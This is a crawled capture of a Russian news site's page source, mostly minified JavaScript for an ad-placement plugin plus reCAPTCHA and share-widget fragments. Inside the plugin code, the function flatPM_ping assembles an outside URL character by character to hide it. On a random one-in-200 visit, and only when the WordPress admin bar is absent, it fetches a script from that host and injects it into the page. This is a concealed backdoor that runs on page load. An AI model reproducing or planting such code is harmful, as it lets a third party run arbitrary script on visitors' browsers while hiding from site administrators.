0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 70/105 объектов с помощью Memcached
Кэширование страницы с использованием Memcached 
Кэширование БД с использованием Memcached

Served from: sputniksmi.ru @ 2026-01-20 07:36:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nfhkoTtdash-76-mtRRuUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883791442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768883790729461
body_size: 397
content:
cb__utl_cb_share_1768883790729461('1ea92d09c43527572b24fe052f11127b');